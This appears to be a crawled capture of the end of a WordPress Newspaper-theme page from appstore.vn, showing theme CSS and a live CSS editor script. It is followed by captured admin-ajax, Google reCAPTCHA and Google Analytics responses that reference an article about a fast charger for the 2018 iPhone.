        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696eb28442e9a"></textarea>
						<div id="td_live_css_uid_1_696eb28442e9a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696eb28442e9a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696eb28442e9a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 45
content:
{"110142":119}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N7MZXp7OzHJPM48VIR8Z-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768862347172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=851294083&t=pageview&_s=1&dl=https%3A%2F%2Fappstore.vn%2Fiphone-2018-co-the-duoc-tang-kem-cu-sac-nhanh-trong-hop-dung%2F&ul=en-us%40posix&dt=iPhone%202018%20c%C3%B3%20th%E1%BB%83%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%B7ng%20k%C3%A8m%20c%E1%BB%A7%20s%E1%BA%A1c%20nhanh%20trong%20h%E1%BB%99p%20%C4%91%E1%BB%B1ng%20-%20M%E1%BA%A1ng%20x%C3%A3%20h%E1%BB%99i%20AppStoreVn&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1509203814&gjid=1372818549&cid=593942119.1768862344&tid=UA-21576078-10&_gid=1343928005.1768862344&_r=1&_slc=1&z=597902203
body_size: -449
content:
2,cG-WLB9RCC0M9